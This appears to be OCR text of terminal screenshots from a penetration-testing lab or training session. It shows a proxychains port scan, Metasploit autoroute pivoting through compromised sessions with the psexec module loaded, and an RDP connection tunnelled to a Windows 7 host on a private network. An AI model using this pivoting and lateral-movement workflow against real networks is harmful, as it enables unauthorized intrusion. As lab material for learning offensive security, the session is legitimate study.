 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
┌──(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
└─$ proxychains nmap 192.168.0.129 -p3389,445 -T5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-21 16:31 CAT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket error or
timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket error or
timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
2: root@empire: ~/Desktop/GSDC_Feb_2020
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 172.16
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(windows/smb/psexec) > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
172.16.17.0        255.255.255.0      Session 4
192.168.0.0        255.255.255.0      Session 6
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/smb/psexec) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
ATTENTION! Found a certificate stored for host '192.168.0.129', but it does not match the
certificate
received from server.
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6aab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
4: root@empire: ~/Desktop/GSDC_Feb_2020
┌──(root💀empire)-[~/Desktop/GSDC_Feb_2020]
└─#